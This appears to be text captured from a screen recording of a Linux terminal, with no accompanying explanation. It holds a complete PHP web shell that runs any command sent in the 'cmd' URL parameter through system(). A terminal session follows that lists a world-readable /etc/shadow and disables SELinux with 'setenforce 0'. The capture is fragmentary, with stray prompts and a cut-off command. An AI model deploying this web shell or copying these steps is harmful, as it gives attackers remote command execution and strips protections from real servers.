 Applications
(0:15, 88%)
Sun 19 Mar 13:31:12
root@localhost:~
<body>
<form method="get">
  <input type="text" name="cmd"> <input type="submit" value="Submit">
</form>
<pre>
<?php
if (isset($_GET['cmd']) && $_GET['cmd'] != "") {
        system($_GET["cmd"]);
}
?>
</pre>
</body>
</html>
localhost ~ # ls -al /etc/shadow
-rw-r--r--. 1 root root 561 Mar 19 03:58 /etc/shadow
localhost ~ #
localhost ~ #
localhost ~ #
localhost ~ #
localhost ~ #
localhost ~ #
localhost ~ # setenforce 0
localhost ~ # ses
root@localhost:~